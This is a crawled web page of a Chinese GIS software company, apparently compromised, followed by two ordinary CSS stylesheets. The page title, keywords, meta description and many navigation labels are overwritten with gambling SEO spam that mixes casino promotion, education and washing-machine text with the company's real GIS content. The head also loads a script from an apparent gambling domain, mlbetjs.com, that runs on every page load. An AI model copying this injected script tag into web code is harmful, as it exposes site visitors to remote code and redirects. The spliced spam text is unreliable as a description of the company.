

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hdj-78.com/portfolio_category/suspendisse/
body_size: 3807
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>万搏在线登录-万搏（中国）万搏</title>
<meta content="万搏在线登录,万搏（中国）万搏" name="keywords"/>
<meta content="万搏在线登录【🔥妲己招财推荐🔥 千金万俩 🔥钱包满满🔥】 搭建数字教育平台助力教学科研创新。搭建智慧学习平台，运用大数据分析技术，分析与优化学生在校学习全过程万搏（中国）万搏公司现发展成为一家专业研发、制造以及销售各类洗衣机的实业型综合性企业。公司除了生产销售洗衣机成品外，还将洗衣机模具以及相关技术等出口海外。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/5/x3/ld.js" type="text/javascript"></script>
<link href="/gOK5vYu1sM/theme/default/css/bootstrap.min.css" rel="stylesheet"/>
<link href="/gOK5vYu1sM/theme/default/fonts/iconfont.css" rel="stylesheet"/>
<link href="/gOK5vYu1sM/theme/default/css/animate.min.css" rel="stylesheet"/>
<link href="/gOK5vYu1sM/theme/default/css/swiper-bundle.min.css" rel="stylesheet"/>
<link href="/gOK5vYu1sM/theme/default/css/style.css" rel="stylesheet"/>
<link href="/gOK5vYu1sM/theme/default/css/aos.css" rel="stylesheet"/>
<link href="/gOK5vYu1sM/theme/default/css/neiye.css" rel="stylesheet"/>
<link href="/gOK5vYu1sM/theme/default/css/common.css" rel="stylesheet"/>
<!--[if lt IE 9]>
<script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
<![endif]-->
<script src="/theme/default/js/jquery.min.js"></script>
<script src="/theme/default/js/swiper-bundle.min.js"></script>
<script src="/theme/default/js/bootstrap.min.js"></script>
<script src="/theme/default/js/wow.min.js"></script>
<script src="/theme/default/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/theme/default/js/common.js"></script>
<script src="/lib/js/mobile.js"></script>
</head>
<body>
<div class="topbar">
<div class="container">
<div class="wel">欢迎访问万搏在线登录官方网站！</div>
<ul class="top-link">
<li><a href="/gOK5vYu1sM/plug/rss.asp">网站地图</a>（<a href="/gOK5vYu1sM/sitemap_baidu.xml" target="_blank">百度</a> / <a href="/gOK5vYu1sM/sitemap_google.xml" target="_blank">谷歌</a>）</li>
<li class="line">|</li>
<li><a href="/gOK5vYu1sM/book/">在线留言</a></li>
<li class="line">|</li>
<li><a href="/gOK5vYu1sM/Contact/">万搏（中国）万搏</a></li>
</ul>
</div>
</div>
<div class="header">
<div class="container clearfix">
<div class="logo">
<a href="/" title="万搏在线登录"><img alt="万搏在线登录" src="/theme/default/images/logo.png"/></a>
</div>
<div class="logo-text">
<h1>专业GIS(地理信息系统)平台系统服务商</h1>
<h3>提供地理信息平台、智慧气象服务、地灾预警的专业解决方案</h3>
</div>
<div class="top-tel">
<p>0731-85836099</p>
<p>0512-66806280</p>
</div>
</div>
</div>
<div class="navbar-box">
<div class="container">
<ul class="nav navbar-nav">
<li><a href="/">万搏（中国）万搏</a></li>
<li>
<a href="/gOK5vYu1sM/Aboutus/" title="万搏在线登录">万搏在线登录</a>
<ul class="dropdown-menu">
<li><a href="/gOK5vYu1sM/Companyprofile/" title="公司简介"><i class="iconfont icon-right"></i> <span>公司简介</span></a></li>
<li><a href="/gOK5vYu1sM/culture/" title="企业文化"><i class="iconfont icon-right"></i> <span>企业文化</span></a></li>
<li><a href="/gOK5vYu1sM/hexinjishu/" title="领导关怀"><i class="iconfont icon-right"></i> <span>领导关怀</span></a></li>
<li><a href="/gOK5vYu1sM/Honor/" title="资质荣誉"><i class="iconfont icon-right"></i> <span>资质荣誉</span></a></li>
</ul>
</li>
<li>
<a href="/gOK5vYu1sM/Product/" title="产品服务">产品服务</a>
<ul class="dropdown-menu">
<li><a href="/gOK5vYu1sM/mengtudilixinxixitongyunpingtai/" title="梦图地理信息系统平台"><i class="iconfont icon-right"></i> <span>梦图地理信息系统平台</span></a></li>
<li><a href="/gOK5vYu1sM/mengtuzhihuiqixiangxiandaihuafuwupingtai/" title="梦图智慧气象现代化服务平台"><i class="iconfont icon-right"></i> <span>梦图智慧气象现代化服务平台</span></a></li>
<li><a href="/gOK5vYu1sM/mengtudizhizaihaiqixiangfengxianyujingpingtai/" title="梦图地质灾害气象风险预警预报平台"><i class="iconfont icon-right"></i> <span>梦图地质灾害气象风险预警预报平台…</span></a></li>
<li><a href="/gOK5vYu1sM/mengtudilzaihaifengxianshuangkong/" title="梦图地质灾害风险双控智慧服务平台"><i class="iconfont icon-right"></i> <span>梦图地质灾害风险双控智慧服务平台…</span></a></li>
<li><a href="/gOK5vYu1sM/mengtushengshixiansanjidizhizaihaiqixiangfengxiany/" title="梦图省市县三级地质灾害气象风险预警平台"><i class="iconfont icon-right"></i> <span>梦图省市县三级地质灾害气象风险预…</span></a></li>
</ul>
</li>
<li>
<a href="/gOK5vYu1sM/case/" title="经典案例">经典案例</a>
<ul class="dropdown-menu">
<li><a href="/gOK5vYu1sM/qixiangfuwulei/" title="气象类"><i class="iconfont icon-right"></i> <span>气象类</span></a></li>
<li><a href="/gOK5vYu1sM/dizailei/" title="地灾类"><i class="iconfont icon-right"></i> <span>地灾类</span></a></li>
<li><a href="/gOK5vYu1sM/case/qita/" title="其他类"><i class="iconfont icon-right"></i> <span>其他类</span></a></li>
</ul>
</li>
<li>
<a href="/gOK5vYu1sM/DMGIS-industry-application/" title="行业应用">行业应用</a>
<ul class="dropdown-menu">
<li><a href="/gOK5vYu1sM/qixiang/" title="气象"><i class="iconfont icon-right"></i> <span>气象</span></a></li>
<li><a href="/gOK5vYu1sM/ziranziyuan/" title="地灾"><i class="iconfont icon-right"></i> <span>地灾</span></a></li>
<li><a href="/gOK5vYu1sM/yingji/" title="应急"><i class="iconfont icon-right"></i> <span>应急</span></a></li>
<li><a href="/gOK5vYu1sM/shuili/" title="水利"><i class="iconfont icon-right"></i> <span>水利</span></a></li>
<li><a href="/gOK5vYu1sM/nongye/" title="农业"><i class="iconfont icon-right"></i> <span>农业</span></a></li>
<li><a href="/gOK5vYu1sM/linye/" title="林业"><i class="iconfont icon-right"></i> <span>林业</span></a></li>
<li><a href="/gOK5vYu1sM/huanjing/" title="环境"><i class="iconfont icon-right"></i> <span>环境</span></a></li>
<li><a href="/gOK5vYu1sM/dianli/" title="电力"><i class="iconfont icon-right"></i> <span>电力</span></a></li>
<li><a href="/gOK5vYu1sM/lvyou/" title="旅游"><i class="iconfont icon-right"></i> <span>旅游</span></a></li>
<li><a href="/gOK5vYu1sM/hangye/qita/" title="其他"><i class="iconfont icon-right"></i> <span>其他</span></a></li>
</ul>
</li>
<li>
<a href="/gOK5vYu1sM/xinwenzhongxin/" title="新闻中心">新闻中心</a>
<ul class="dropdown-menu">
<li><a href="/gOK5vYu1sM/gongsixinwen/" title="公司新闻"><i class="iconfont icon-right"></i> <span>公司新闻</span></a></li>
<li><a href="/gOK5vYu1sM/xiangmudongtai/" title="项目动态"><i class="iconfont icon-right"></i> <span>项目动态</span></a></li>
<li><a href="/gOK5vYu1sM/xingyezixun/" title="行业资讯"><i class="iconfont icon-right"></i> <span>行业资讯</span></a></li>
</ul>
</li>
<li>
<a href="/gOK5vYu1sM/Contact/" title="万搏（中国）万搏">万搏（中国）万搏</a>
<ul class="dropdown-menu">
<li><a href="/gOK5vYu1sM/gongzuojihui/" title="工作机会"><i class="iconfont icon-right"></i> <span>工作机会</span></a></li>
<li><a href="/gOK5vYu1sM/book/" title="在线留言"><i class="iconfont icon-right"></i> <span>在线留言</span></a></li>
</ul>
</li>
</ul>
</div>
</div>
<!--内页大图开始-->
<div class="nybanner"></div>
<!--内页大图结束-->
<div class="submian">
<div class="w1200 clearfix">
<div class="subleft fl">
<!--产品分类开始-->
<div class="lefta">
<div class="comt">
<ul>
<li class="hover"><a href="/gOK5vYu1sM/Aboutus/">万搏在线登录</a></li>
</ul></div></div>
<!--产品分类开始-->
<!--万搏（中国）万搏开始-->
<div class="leftnews">
<div class="title"><h2><p>万搏（中国）万搏</p><span>Contact Us</span></h2></div>
<div class="leftcont">
<p><strong>长沙公司：</strong><br/>

地址：长沙市天心区新兴企业中心A座913室<br/>

电话：0731-85836099<br/><br/>
<strong>苏州公司：</strong><br/>

地址：苏州市高新区科发路101号致远国际商务大厦南楼503室<br/>

电话：0512-66806280<br/><br/>

网址：www.hdj-78.com<br/>

邮箱：dmgis@163.com 
</p></div></div>
<!--万搏（中国）万搏结束-->
</div>
<div class="subright fr">
<div class="sobtitle"><s></s>您的位置：<a href="/" title="首页">首页</a> &gt; 错误提示</div>
<!--错误提示开始-->
<div class="Aboutpage"><center id="tip" style="line-height:28px;"><span style="font-size:18px;">栏目不存在或已被删除</span><br/><span style="font-size:14px;">服务热线：0731-85836099</span><br/><span style="font-size:18px;"><a href="/"><b>返回首页</b></a></span></center></div>
<!--错误提示结束-->
</div></div></div>
<div class="footer">
<div class="container">
<ul class="foot-nav">
<li><a href="/" title="网站首页">万搏（中国）万搏</a></li>
<li class="line">|</li><li><a href="/gOK5vYu1sM/Aboutus/" title="万搏在线登录">万搏在线登录</a></li>
<li class="line">|</li><li><a href="/gOK5vYu1sM/Product/" title="产品服务">产品服务</a></li>
<li class="line">|</li><li><a href="/gOK5vYu1sM/case/" title="经典案例">经典案例</a></li>
<li class="line">|</li><li><a href="/gOK5vYu1sM/DMGIS-industry-application/" title="行业应用">行业应用</a></li>
<li class="line">|</li><li><a href="/gOK5vYu1sM/xinwenzhongxin/" title="新闻中心">新闻中心</a></li>
<li class="line">|</li><li><a href="/gOK5vYu1sM/Contact/" title="万搏（中国）万搏">万搏（中国）万搏</a></li>
</ul>
<div class="foot-main flex-center">
<div class="end-logo">
<img alt="万搏在线登录" src="/theme/default//images/end-logo.png">
</img></div>
<div class="flex_bd">
<div class="foot-info">
							手机：0512-66806280(赵)<br/>
							地址：苏州市高新区科发路101号致远国际商务大厦南楼503室<br/>
							万搏在线登录专业从事地理信息系统平台研发及行业应用软件开发, 欢迎来电咨询!<br/>
<a href="/gOK5vYu1sM/lyjt/index.php" style="color: white;">旅游交通气象系统</a> <a href="/gOK5vYu1sM/dzyj/index.php" style="color: white;">地灾应急气象系统</a> <a href="/gOK5vYu1sM/nysl/index.php" style="color: white;">农业水利气象系统</a>
</div>
</div>
<ul class="foot-wx clearfix">
<li>
<img alt="万搏在线登录" src="/theme/default//images/erweima.png" width="120"/>
<p>扫一扫咨询微信客服</p>
</li>
</ul>
</div>
</div>
<div class="foot-bar">
<div class="container">
<span>版权所有：万搏在线登录</span>
<span>备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank" title="苏ICP备17019655号-1">苏ICP备17019655号-1</a></span>
</div>
</div>
</div>
<!--二维码弹窗开始-->
<div class="ewmbox"><div class="close"></div><img alt="万搏在线登录" src="/theme/default//images/erweima.png"/>扫一扫咨询微信客服</div>
<!--二维码弹窗结束-->
<!--浮动客服开始-->
<dl class="toolbar">
<dd class="qq"><a href="/portfolio_category/suspendisse/tencent://message/?uin=844161499&amp;Menu=yes" target="_blank"><i></i><span>在线客服</span></a></dd>
<dd class="tel"><i></i><span>服务热线</span>
<div class="box"><p>服务热线</p><h3>0512-66806280</h3></div></dd>
<dd class="code"><i></i><span>微信咨询</span>
<div class="box"><img alt="万搏在线登录" src="/theme/default//images/erweima.png"/></div></dd>
<dd class="top" id="top"><i></i><span>返回顶部</span></dd></dl>
<!--浮动客服结束-->
<script src="/theme/default/js/aos.js"></script>
<script src="/theme/default/js/app.js"></script>
<script type="text/javascript">
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000 ,
		easing: "ease"
    });
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.hdj-78.com/gOK5vYu1sM/theme/default/fonts/iconfont.css
body_size: 542
content:
@font-face {
  font-family: "iconfont"; /* Project id 2605706 */
  src: url('iconfont.woff2?t=1627860081650') format('woff2'),
       url('iconfont.woff?t=1627860081650') format('woff'),
       url('iconfont.ttf?t=1627860081650') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-yanshou:before {
  content: "\e6b6";
}

.icon-zan:before {
  content: "\e6ae";
}

.icon-fangan:before {
  content: "\e617";
}

.icon-baozhang:before {
  content: "\e746";
}

.icon-user:before {
  content: "\e6af";
}

.icon-in:before {
  content: "\e603";
}

.icon-jieanshu:before {
  content: "\e613";
}

.icon-wentidan:before {
  content: "\e62c";
}

.icon-xiaoxizhongxin:before {
  content: "\e681";
}

.icon-guanyuwomen:before {
  content: "\e653";
}

.icon-ziyuan:before {
  content: "\e7b4";
}

.icon-hetong:before {
  content: "\e63b";
}

.icon-jiaofu:before {
  content: "\e78f";
}

.icon-lianxiwomen:before {
  content: "\eded";
}

.icon-pinggu:before {
  content: "\e625";
}

.icon-fangan4:before {
  content: "\e6d8";
}

.icon-qianbaomixieyi_44PX:before {
  content: "\e6a3";
}

.icon-dianhua1:before {
  content: "\e6e9";
}

.icon-dianpu:before {
  content: "\e692";
}

.icon-cz:before {
  content: "\e697";
}

.icon-close:before {
  content: "\e602";
}

.icon-left:before {
  content: "\e601";
}

.icon-right:before {
  content: "\eedc";
}

.icon-renqun:before {
  content: "\e610";
}

.icon-caidan:before {
  content: "\e600";
}

.icon-jiaru:before {
  content: "\e64c";
}

.icon-youxiang:before {
  content: "\f2eb";
}

.icon-sousuo:before {
  content: "\e72e";
}

.icon-dianhua:before {
  content: "\e76e";
}




--- FILE ---
content_type: text/css
request_url: http://www.hdj-78.com/gOK5vYu1sM/theme/default/css/style.css
body_size: 8340
content:
@charset "utf-8";
/* CSS Document*/
body{text-align: left;padding: 0;margin: 0;font-size: 14px;font-family: 'microsoft yahei';-webkit-text-size-adjust: none;height: auto;color: #333;background: #fff;}
body{overflow-x: hidden;overflow-y: auto;}
html{min-width: 1280px;}
div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p{padding: 0;margin: 0;}
pre,code,form,fieldset,legend,input,textarea,p,blockquote,th{padding: 0;margin: 0;}
fieldset{border-top-width: 0;border-left-width: 0;border-bottom-width: 0;border-right-width: 0;}
a img{border: 0;padding: 0;margin: 0;}
i{font-style: normal;}
address,caption,cite,cite,code,dfn,em,th,var{font-weight: normal;font-style: normal;}
li{list-style-type: none;}
caption{text-align: left;}
th{text-align: left;}
h1,h2,h3,h4,h5,h6{font-weight: normal;font-size: 100%;}
q:unknown{content: '';}
input,textarea,select{font-family: inherit;font-size: 100%;}
a:link{color: #333;text-decoration: none;}
a:visited{color: #333;text-decoration: none;}
a:hover{color: #26549D;text-decoration: none;}
.icon{background-image: url("../images/icon.png");display: inline-block;vertical-align: middle;}
.fl{float: left;}
.fr{float: right;}
.left{float: left;}
.right{float: right;}
.clear{clear: both;font-size: 0;margin: 0;padding: 0;display: block;_height: 0;overflow: hidden;}
/*清除浮动*/
.clearfix{*zoom: 1;}
.clearfix:after{visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0;}
/*网站公用样式表*/
.w1200{width: 1200px;margin: 0 auto;}
img {
	max-width: 100%;
}

ul,
h3,
h2,
h1,
li,
p {
	padding: 0;
	margin: 0;
	list-style: none;
}
a:hover,
a:focus{
	text-decoration: none;
	color: #000000;
}
.btn{
	color: #000000;
}
.btn:focus,
.btn:active,
.btn:focus:active{
	outline: 0;
}

.flex{
    display: -webkit-box; /* 老版本语法: Safari, iOS, Android browser, older WebKit browsers. */
    display: -moz-box; /* 老版本语法: Firefox (buggy) */
    display: -ms-flexbox; /* 混合版本语法: IE 10 */
    display: -webkit-flex; /* 新版本语法: Chrome 21+ */
    display: flex; /* 新版本语法: Opera 12.1, Firefox 22+ */
}

/* 主轴居中 */
.flex-hc {
    -webkit-box-pack: center;
    -moz-justify-content: center;
    -webkit-justify-content: center;
    justify-content: center;
}

/* 主轴两端对齐 */
.flex-zBetween {
    -webkit-box-pack: justify;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}

/* 主轴end对齐 */
.flex-zEnd {
    -webkit-box-pack: end;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
}

/* 主轴start对齐 */
.flex-zStart {
    -webkit-box-pack: start;
    -moz-justify-content: flex-start;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
}

/* 侧轴居中 */
.flex-ac {
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
}

/* 侧轴start对齐 */
.flex-cStart {
    -webkit-box-align: start;
    -moz-align-items: flex-start;
    -webkit-align-items: flex-start;
    align-items: flex-start;
}

/* 侧轴底部对齐 */
.flex-cEnd {
    -webkit-box-align: end;
    -moz-align-items: flex-end;
    -webkit-align-items: flex-end;
    align-items: flex-end;
}

/* 侧轴文本基线对齐 */
.flex-cBaseline {
    -webkit-box-align: baseline;
    -moz-align-items: baseline;
    -webkit-align-items: baseline;
    align-items: baseline;
}

/* 侧轴上下对齐并铺满 */
.flex-cStretch {
    -webkit-box-align: stretch;
    -moz-align-items: stretch;
    -webkit-align-items: stretch;
    align-items: stretch;
}

/* 主轴从上到下 */
.flex-zTopBottom {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
}

/* 主轴从下到上 */
.flex-zBottomTop {
    -webkit-box-pack: end;
    -webkit-box-direction: reverse;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column-reverse;
    -webkit-flex-direction: column-reverse;
    flex-direction: column-reverse;
}

/* 主轴从左到右 */
.flex-zLeftRight {
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -moz-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
}

/* 主轴从右到左 */
.flex-zRightLeft {
    -webkit-box-pack: end;
    -webkit-box-direction: reverse;
    -webkit-box-orient: horizontal;
    -moz-flex-direction: row-reverse;
    -webkit-flex-direction: row-reverse;
    flex-direction: row-reverse;
}


/* 不允许子元素缩小 */
.flex-shrink {
    -webkit-box-flex: 0;
    -moz-flex-shrink: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
}

/*各个行中间对齐*/
.flex-center {
    display: -webkit-box; /* 老版本语法: Safari, iOS, Android browser, older WebKit browsers. */
    display: -moz-box; /* 老版本语法: Firefox (buggy) */
    display: -ms-flexbox; /* 混合版本语法: IE 10 */
    display: -webkit-flex; /* 新版本语法: Chrome 21+ */
    display: flex; /* 新版本语法: Opera 12.1, Firefox 22+ */
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
}

/*各个行中间对齐*/
.flex-start {
    -webkit-align-content: flex-start;
    align-content: flex-start;
}

/*各个行中间对齐*/
.flex-end {
    -webkit-align-content: flex-end;
    align-content: flex-end;
}

/*各个行平均分布*/
.flex-between {
    -webkit-align-content: space-between;
    align-content: space-between;
}

/*各个行两端保留子元素与子元素之间间距大小的一半*/
.flex-container {
    -webkit-align-content: space-around ;
    align-content: space-around ;
}

/*父元素-横向换行 */
.flex-wrap{
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap:wrap;
}

/*父元素-不允许横向换行 */
.flex-nowrap{
    -webkit-flex-wrap: nowrap;
    -moz-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    -o-flex-wrap: nowrap;
    flex-wrap:nowrap;
}
/*充满父元素*/
.flex_bd{
    -prefix-box-flex: 1;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
	min-width: 0;
}

/* 显示两行文字 */
.line-2{
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;   
}
.line-3{
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;   
}

.fl {
    float: left;
}

.fr {
    float: right;
}

/* 文字省略号 */
.ellipsis{
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.margin-left-auto {
	margin-left: auto;
}
.margin-right-auto {
	margin-right: auto;
}

.index-section{
	padding: 50px 0;
	overflow: hidden;
}
.index-section.bg{
	background-color: #f9f9f9;
}
.sec-head{
	text-align: center;
	margin-bottom: 40px;
}
.sec-head .sec-title{
	position: relative;
	margin-bottom: 10px;
}
.sec-head .sec-title span{
	font-weight: bold;
	font-size: 32px;
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
}
.sec-head .sec-desc{
	color: #747474;
	font-size: 16px;
}
.sec-head .sec-title::before{
	content: '';
	width: 32px;
	height: 6px;
	border-radius: 4px;
	background-color: #26549D;
	display: inline-block;
	vertical-align: middle;
}
.sec-head .sec-title::after{
	content: '';
	width: 32px;
	height: 6px;
	border-radius: 4px;
	background-color: #26549D;
	display: inline-block;
	vertical-align: middle;
}

.container{
	width: 1200px;
	padding: 0;
}

.footer{
	background-color: #333333;
	color: #FFFFFF;
	padding-top: 20px;
	overflow: hidden;
}
.foot-main{
	padding-bottom: 50px;
}
.foot-bar{
	height: 36px;
	line-height: 36px;
	background-color: #1f1f1f;
	text-align: center;
}
.foot-bar span,
.foot-bar a{
	display: inline-block;
	vertical-align: middle;
	color: #FFFFFF;
	padding: 0 15px;
}
.foot-wx li{
	margin-left: 20px;
	float: left;
	text-align: center;
}
.foot-wx li p{
	margin-top: 10px;
	color: #FFFFFF;
}
.end-logo{
	margin-right: 40px;
}
.foot-info{
	line-height: 2;
}
.foot-nav{
	text-align: center;
	margin-bottom: 30px;
}
.foot-nav li{
	color: #FFFFFF;
	display: inline-block;
}
.foot-nav .line{
	padding: 0 10px;
}
.foot-nav li a{
	color: #FFFFFF;
}

.news-cells .col{
	float: left;
	width: 380px;
	margin-right: 20px;
}
.news-cells .col:last-child{
	float: right;
}
.news-cat{
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	height: 132px;
	line-height: 132px;
	color: #FFFFFF;
	text-align: center;
	font-size: 20px;
	margin-bottom: 20px;
}
.news-list li{
	overflow: hidden;
	margin-bottom: 10px;
}
.news-list li a{
	display: block;
	float: left;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #333;
	max-width: 85%;
}
.news-list li a:hover{
	color: #26549D;
}

.news-list li .time{
	float: right;
	display: inline-block;
	line-height: 18px;
}

.honner-pic{
	width: 714px;
	margin-right: 20px;
}
.honner-panel{
	width: 100%;
}
.honner-main .h-title{
	font-size: 26px;
	margin-bottom: 10px;
}
.honner-main .h-sub{
	font-size: 18px;
	margin-bottom: 10px;
}
.honner-main .h-desc{
	font-size: 14px;
	line-height: 1.8;
	margin-bottom: 20px;
}
.honner-main .h-line{
	width: 20px;
	height: 4px;
	background-color: #26549D;
	margin-bottom: 20px;
}
.honner-main .h-link{
	display: block;
	width: 104px;
	height: 30px;
	line-height: 30px;
	background-color: #26549D;
	text-align: center;
	color: #FFFFFF;
}
.honner-panel{
	position: relative;
	padding: 0 30px;
	margin-top: 30px;
}


.swiper-h-next,
.swiper-h-prev{
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: center;
	width: 30px;
	height: 30px;
	position: absolute;
	top: 50%;
	margin-top: -15px;
}
.swiper-h-prev{
	left: 0px;
	background-image: url(../images/sm-left.png);
}
.swiper-h-next{
	right: 0px;
	background-image: url(../images/sm-right.png);
}
.lc-ell{
	position: relative;
}
.lc-ell::after{
	content: '';
	position: absolute;
	background-color: #eeeeee;
	bottom: 15px;
	left: 30px;
	right: 30px;
	height: 1px;
}


.lc-ell li{
	position: relative;
	z-index: 9;
	text-align: center;
}
.lc-ell .lc-text{
	margin-bottom: 15px;
	font-size: 18px;
}
.lc-ell .lc-n{
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border: 1px solid #bababa;
	border-radius: 30px;
	text-align: center;
	background-color: #FFFFFF;
}
.lc-icon{
	position: relative;
	width: 64px;
	height: 64px;
	background-repeat: no-repeat;
	background-position: center;
	margin: 0 auto;
	margin-bottom: 10px;
}
.lc-icon div{
	position: absolute;
	top: 0;
	left: 0;
	width: 64px;
	height: 64px;
	background-repeat: no-repeat;
	background-position: center;
}
.lc-icon div:first-child{
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transform: translateX(0) rotate(0);
	transform: translateX(0) rotate(0);
	-webkit-transition: all 0.35s ease-out 0.1s;
	transition: all 0.35s ease-out 0.1s;
}
.lc-icon div:last-child{
	-webkit-transform: translateX(0) rotate(0);
	transform: translateX(0) rotate(0);
	-webkit-transition: all 0.35s ease-out 0.1s;
	transition: all 0.35s ease-out 0.1s;
	opacity: 1;
	visibility: hidden;
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	-webkit-transition: all 0.1s ease 0.2s;
	transition: all 0.1s ease 0.2s;
}

li:hover .lc-icon div:first-child {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%) rotate(180deg);
    transform: translateX(100%) rotate(180deg);
}

li:hover .lc-icon div:last-child {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.scale{
	display: block;
	overflow: hidden;
}
.scale img{transition: 1s;}
.scale:hover img{
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.lc-1{
	background-image: url(../images/lc1.png);
}
.lc-2{
	background-image: url(../images/lc2.png);
}
.lc-3{
	background-image: url(../images/lc3.png);
}
.lc-4{
	background-image: url(../images/lc4.png);
}
.lc-5{
	background-image: url(../images/lc5.png);
}
.lc-6{
	background-image: url(../images/lc6.png);
}

.lc-text{
	color: #26549D;
}
.lc-1_on{
	background-image: url(../images/lc1_on.png);
}
.lc-2_on{
	background-image: url(../images/lc2_on.png);
}
.lc-3_on{
	background-image: url(../images/lc3_on.png);
}
.lc-4_on{
	background-image: url(../images/lc4_on.png);
}
.lc-5_on{
	background-image: url(../images/lc5_on.png);
}
.lc-6_on{
	background-image: url(../images/lc6_on.png);
}

.process li:hover em {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%) rotate(180deg);
    transform: translateX(100%) rotate(180deg);
}

.process li:hover i {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}


li:hover .lc-n{
	background-color:#26549D ;
	color: #FFFFFF;
}

.adv-cell{
	margin: 0 -10px;
}
.adv-cell li{
	float: left;
	padding: 0 10px;
}
.adv-box{
	position: relative;
	width: 282px;
	overflow: hidden;
	cursor: pointer;
}
.adv-box .adv-photo{
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	height: 440px;
}
.adv-grid{
	position: absolute;
	right: 0;
	padding: 0 30px;
	bottom: 0;
	left: 0;
	z-index: 9;
	text-align: center;
	transform: translateY(200px);
	background-color: #eeeeee;
	transition: .3s all;
}
.adv-icon{
	width: 66px;
	height: 66px;
	line-height: 66px;
	background-color: #26549D;
	border-radius: 66px;
	box-shadow: 0 0 10px #444894;
	color: #FFFFFF;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	margin-top: -30px;
	margin-bottom: 10px;
}
.adv-icon .iconfont{
	font-size: 38px;
}

.adv-grid .adv-desc{
	text-align: left;
	line-height:1.8;
	height: 200px;
}
.adv-grid .adv-txt{
	font-size: 18px;
	margin-bottom: 25px;
}
.adv-box:hover .adv-grid{
	background-color: transparent;
	transform: translateY(0);
	color: #FFFFFF;
}
.adv-box:hover::after{
	content: '';
	background-color: #26549D;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1;
	opacity: .8;
}
.adv-box:hover .adv-grid .adv-txt{
	font-weight: bold;
}
.adv-box:hover .adv-grid .adv-desc{
	opacity: .7;
}

.case-box{
	margin: 1px;
	border: 1px solid #E5E5E5;
}
.case-box .c-pic{
	position: relative;
	background-repeat: no-repeat;
	background-position: center;
	height: 275px;
	background-color: #1b1b1b;
	background-size: cover;
}
.c-pic img{
	width: 100%;
}
.case-box .c-pic::after{
	background-color: #1b1b1b;
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1;
	opacity: .5;
}
.case-box .c-pic .c-title{
	font-size: 18px;
	color: #FFFFFF;
	line-height: 20px;
	margin-top: -10px;
	width: 100%;
	text-align: center;
	top: 50%;
	position: absolute;
	z-index: 2;
}
.c-grid{
	padding: 15px;
}
.c-grid .c-desc{
	height: 140px;
	color: #7f7f7f;
	line-height: 1.8;
}
.c-ft{
	text-align: center;
}
.c-ft .c-link{
	display: inline-block;
	width: 198px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	color: #FFFFFF;
	background-color: #26549D;
}


.case-panel{
	position: relative;
}

.swiper-c-next,
.swiper-c-prev{
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: center;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 40px;
	position: absolute;
	top: 50%;
	margin-top: -20px;
	z-index: 99;
	background-color: #b7b7b7;
	color: #FFFFFF;
}
.swiper-c-prev{
	left: -60px;
}
.swiper-c-next{
	right: -60px;
}
.swiper-c-next:hover,
.swiper-c-prev:hover{
	background-color: #26549D;
}
.proj-tabs{
